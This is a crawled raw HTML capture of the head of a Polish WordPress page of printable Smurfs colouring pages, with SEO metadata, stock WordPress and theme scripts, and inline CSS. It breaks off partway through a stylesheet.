

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topkolorowanki.pl/k/kolorowanki-smerfy/
body_size: 26497
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Kolorowanki Smerfy do druku i wydruku online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://topkolorowanki.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png"><link rel="apple-touch-icon" sizes="76x76" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://topkolorowanki.pl/k/kolorowanki-smerfy/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kolorowanki Smerfy do druku i wydruku online" />
	<meta property="og:url" content="https://topkolorowanki.pl/k/kolorowanki-smerfy/" />
	<meta property="og:site_name" content="Kolorowanki do wydruku" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://topkolorowanki.pl/k/kolorowanki-smerfy/","url":"https://topkolorowanki.pl/k/kolorowanki-smerfy/","name":"Kolorowanki Smerfy do druku i wydruku online","isPartOf":{"@id":"https://topkolorowanki.pl/#website"},"primaryImageOfPage":{"@id":"https://topkolorowanki.pl/k/kolorowanki-smerfy/#primaryimage"},"image":{"@id":"https://topkolorowanki.pl/k/kolorowanki-smerfy/#primaryimage"},"thumbnailUrl":"https://topkolorowanki.pl/wp-content/uploads/2023/02/Zakochana-Smerfetka-dla-dziewczyn.jpg","breadcrumb":{"@id":"https://topkolorowanki.pl/k/kolorowanki-smerfy/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://topkolorowanki.pl/k/kolorowanki-smerfy/#primaryimage","url":"https://topkolorowanki.pl/wp-content/uploads/2023/02/Zakochana-Smerfetka-dla-dziewczyn.jpg","contentUrl":"https://topkolorowanki.pl/wp-content/uploads/2023/02/Zakochana-Smerfetka-dla-dziewczyn.jpg","width":722,"height":976,"caption":"Zakochana Smerfetka dla dziewczyn"},{"@type":"BreadcrumbList","@id":"https://topkolorowanki.pl/k/kolorowanki-smerfy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://topkolorowanki.pl/"},{"@type":"ListItem","position":2,"name":"Kolorowanki Smerfy"}]},{"@type":"WebSite","@id":"https://topkolorowanki.pl/#website","url":"https://topkolorowanki.pl/","name":"Kolorowanki do wydruku","description":"malowanki dla dzieci","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topkolorowanki.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topkolorowanki.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topkolorowanki.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://topkolorowanki.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://topkolorowanki.pl/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://topkolorowanki.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://topkolorowanki.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://topkolorowanki.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topkolorowanki.pl/wp-json/wp/v2/categories/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topkolorowanki.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<meta name="google-site-verification" content="W0NPqFd6RGBPhrS6GlFik-z0QPx5cnSXq8TlM9Z9SsM" />
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/topkolorowanki.pl\/wp-json\/","permalinkStructure":"\/kolorowanka\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/topkolorowanki.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/topkolorowanki.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fc4e01";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="1a2c3a2880";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://drukowanka.pl.pl/wp-content/uploads/2019/08/8.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#fc4e01;--td_slider_text:rgba(252,78,1,0.7);--td_header_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#fc4e01;--td_mobile_text_active_color:#fc4e01}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc4e01}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title 